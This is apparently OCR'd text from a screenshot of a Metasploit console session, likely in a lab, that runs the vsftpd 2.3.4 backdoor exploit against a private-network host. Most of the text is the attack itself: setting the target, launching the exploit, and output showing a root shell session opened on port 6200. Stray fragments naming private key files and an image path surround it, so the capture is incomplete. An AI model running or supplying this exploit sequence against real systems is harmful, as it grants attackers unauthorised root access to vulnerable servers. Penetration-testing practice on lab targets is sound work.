 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.197.135
RHOSTS ⇒ 192.168.197.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.197.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.197.135:21 - USER: 331 Please specify the password.
[+] 192.168.197.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.197.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
[*] Command shell session 1 opened (192.168.197.129:42887 → 192.168.197.135:6200) at 2022-11-16 04:49:24 +0000
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
BY
id_rsa_has... rsaa.pem rsasnakeoil... Metasploit...